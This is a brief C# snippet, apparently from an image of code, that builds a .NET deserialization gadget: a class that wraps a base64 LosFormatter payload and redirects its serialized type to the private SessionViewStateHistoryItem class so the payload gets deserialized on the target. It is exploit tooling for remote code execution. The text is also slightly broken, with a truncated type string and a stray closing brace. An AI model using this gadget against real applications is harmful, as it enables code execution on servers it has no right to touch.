 [Serializable]
public class SessionViewStateHistoryItemMarshal : ISerializable
{
public SessionViewStateHistoryItemMarshal(string strB64LosFormatterPayload)
{
B64LosFormatterPayload = strB64LosFormatterPayload;
}
private string B64LosFormatterPayload { get; }
public void GetObjectData(SerializationInfo info, StreamingContext context)
{
Type myType_SessionViewState = Type.GetType("System.Web.UI.MobileControls.SessionViewState, System.Web.Mobile
Type[] nestedTypes = myType_SessionViewState.GetNestedTypes(BindingFlags.NonPublic | BindingFlags.Instance);
info.SetType(nestedTypes[0]); // to reach the SessionViewStateHistoryItem class (private)
info.AddValue("s", B64LosFormatterPayload);
}
}
}